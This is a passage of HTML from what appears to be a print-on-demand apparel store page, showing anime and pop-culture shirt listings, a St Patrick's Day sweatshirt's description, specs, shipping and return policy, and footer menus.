	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1580 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-apron product_tag-boss product_tag-cute product_tag-dog product_tag-gangster product_tag-househusband product_tag-immortal-tatsu product_tag-inu product_tag-japanese product_tag-kawaii product_tag-manga product_tag-shiba-inu product_tag-violent product_tag-yakuza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" aria-label="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1580,&quot;item_id&quot;:1580,&quot;item_name&quot;:&quot;The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1580,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1580,&quot;item_brand&quot;:&quot;Cute&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-way-of-the-househusband-shiba-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;FMAB&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1308 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-fan product_tag-flowers product_tag-gothic product_tag-halloween product_tag-harajuku product_tag-horror product_tag-ito product_tag-japanese product_tag-junji product_tag-manga product_tag-rose product_tag-tomie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" aria-label="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1308,&quot;item_id&quot;:1308,&quot;item_name&quot;:&quot;Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1308,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1308,&quot;item_brand&quot;:&quot;Flowers&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-ramen-anime-funny-face-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Kurama&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" alt="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" title="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" alt="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" title="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg" alt="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" title="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-4cazy.jpg" alt="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" title="Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
